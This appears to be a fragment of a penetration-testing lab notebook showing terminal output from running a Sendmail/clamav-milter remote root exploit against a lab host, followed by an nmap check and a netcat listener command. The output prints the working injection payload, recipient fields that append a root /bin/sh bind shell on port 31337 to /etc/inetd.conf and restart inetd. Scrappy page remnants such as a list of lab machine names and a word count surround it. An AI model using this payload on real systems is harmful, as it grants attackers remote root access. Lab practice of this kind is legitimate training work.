 ➜  ClamAV git:(main) ✗ perl 4761.pl 192.168.181.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.181.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Fri, 10 Nov 2023 06:34:00 -0500; (No UCE/UBE) logging access from: [192.168.45.241](FAIL)-[192.168.45.241]
250-localhost.localdomain Hello [192.168.45.241], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 3AABY0tP006908 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection
➜  ClamAV git:(main) ✗ sudo nmap -p 31337 -Pn -sS 192.168.181.42
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-10 01:34 EST
Nmap scan report for 192.168.181.42
Host is up (0.056s latency).
PORT      STATE SERVICE
31337/tcp open  Elite
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
➜  ClamAV git:(main) ✗
Verified: True
File Type: <missing file package>
Prep exploit
Exploit also called "Black-hole"
Prep listener
nc -nlvp 4444
CyberSploit
Funbox_Rookie_Linux
FunboxEasy
ICMP
Potato
Solstice
0 backlinks
1,831 words